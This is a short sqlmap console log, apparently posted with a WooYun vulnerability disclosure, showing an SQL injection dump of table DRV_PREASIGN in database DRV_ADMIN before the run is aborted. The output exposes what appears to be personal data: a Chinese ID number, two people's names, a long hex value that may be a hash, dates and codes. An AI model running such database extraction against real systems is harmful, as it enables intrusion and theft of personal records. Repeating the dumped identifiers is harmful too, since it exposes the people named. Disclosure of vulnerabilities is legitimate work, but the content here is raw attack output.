 [23:17:45] [INFO] fetching entries for table 'DRV_PREASIGN' on database 'DRV_ADMIN'
[23:17:46] [INFO] the SQL query used returns 318081 entries
[23:17:48] [INFO] retrieved:
[23:17:54] [INFO] retrieved: 0A9F43C7BA284D6AAF28537DA3293168A3324C6EA2325769BC34536CDF293168A229567DA2374171BA55610D8C3031F15376C7
[23:17:56] [INFO] retrieved: 11010119580903103X
[23:18:02] [INFO] retrieved: 陈玉岭
[23:18:08] [INFO] retrieved: 26-8月 -14
[23:18:10] [INFO] retrieved:
[23:18:13] [INFO] retrieved: 1
[23:18:16] [INFO] retrieved: 370400000400
[23:18:18] [INFO] retrieved:
[23:18:19] [INFO] retrieved: 28-3月 -12
[23:18:21] [INFO] retrieved: 3
[23:18:25] [INFO] retrieved: A
[23:18:26] [INFO] retrieved: 2120326016724
[23:18:27] [INFO] retrieved: A
[23:18:31] [INFO] retrieved: 95
[23:18:32] [INFO] retrieved: 1
[23:18:34] [INFO] retrieved: 1
[23:18:38] [INFO] retrieved: 徐峥
^C
[23:18:39] [WARNING] user aborted during enumeration. sqlmap will display partial output
www.wooyun.org